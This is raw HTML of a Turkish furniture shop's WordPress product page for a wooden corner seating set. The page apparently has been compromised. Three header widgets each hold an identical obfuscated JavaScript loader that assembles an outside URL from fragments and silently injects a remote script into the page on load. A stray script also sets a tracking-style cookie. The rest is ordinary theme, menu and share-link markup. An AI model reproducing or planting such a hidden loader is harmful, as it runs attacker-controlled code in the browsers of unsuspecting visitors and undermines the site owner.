<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ahsapmasasandalyem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ahsapmasasandalyem.com/wp-json/wp/v2/product/7355" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ahsapmasasandalyem.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.ahsapmasasandalyem.com/urun/kivilcim-ahsap-kose-takimlari/" />
<link rel='shortlink' href='https://www.ahsapmasasandalyem.com/?p=7355' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.vc_row.wpb_row.vc_row-fluid.vc_custom_1493881945773.vc_row-has-fill {
    display: none !important;
}
.wd-toolbar.wd-toolbar-label-show {
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<script>
"use strict";
  document.cookie = "cttuser = '1' ";
</script>
<body class="wp-singular product-template-default single single-product postid-7355 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_210148 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/kivilcim-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/kivilcim-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/kivilcim-ahsap-kose-takimlari/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kivilcim-Ahsap-Sedir-Takimlari-800x800-2.jpg&description=K%C4%B1v%C4%B1lc%C4%B1m+Ah%C5%9Fap+K%C3%B6%C5%9Fe+Tak%C4%B1mlar%C4%B1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/kivilcim-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/kivilcim-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/kivilcim-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/kivilcim-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/kivilcim-ahsap-kose-takimlari/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kivilcim-Ahsap-Sedir-Takimlari-800x800-2.jpg&description=K%C4%B1v%C4%B1lc%C4%B1m+Ah%C5%9Fap+K%C3%B6%C5%9Fe+Tak%C4%B1mlar%C4%B1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/kivilcim-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/kivilcim-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:25px;"></div><div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li id="menu-item-6957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li id="menu-item-8029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8029 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li id="menu-item-8031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li id="menu-item-8032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li id="menu-item-8027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li id="menu-item-8034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li id="menu-item-8033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li id="menu-item-8026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li id="menu-item-8030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li id="menu-item-8024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li id="menu-item-6958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-69753f5aa1204" class="  whb-mfth8q5tawmln3fw180z wd-button-wrapper text-center"><a href="tel:+905356822197" title="" class="btn btn-color-default btn-style-default btn-style-semi-round btn-size-default">Bizi Ara</a></div><div class="whb-space-element " style="width:10px;"></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-swokmu774zse9h9v195m" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-7355" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7355 status-publish first instock product_cat-kose-takimlari product_tag-ahsap-kose-takimlari product_tag-ahsap-masa-imalati product_tag-ahsap-masa-sandalye product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kivilcim-Ahsap-Sedir-Takimlari-800x800-2-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kivilcim-Ahsap-Sedir-Takimlari-800x800-2.jpg"><img width="700" height="700" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kivilcim-Ahsap-Sedir-Takimlari-800x800-2-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="FP-0585" data-caption="" data-src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kivilcim-Ahsap-Sedir-Takimlari-800x800-2.jpg" data-large_image="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kivilcim-Ahsap-Sedir-Takimlari-800x800-2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kivilcim-Ahsap-Sedir-Takimlari-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kivilcim-Ahsap-Sedir-Takimlari-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kivilcim-Ahsap-Sedir-Takimlari-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kivilcim-Ahsap-Sedir-Takimlari-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kivilcim-Ahsap-Sedir-Takimlari-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Kivilcim-Ahsap-Sedir-Takimlari-800x800-2.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails wd-v-thumb-custom owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.ahsapmasasandalyem.com" class="breadcrumb-link">
					Ana Sayfa				</a>
							<a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="breadcrumb-link breadcrumb-link-last">
					Köşe Takımları				</a>
							<span class="breadcrumb-last">
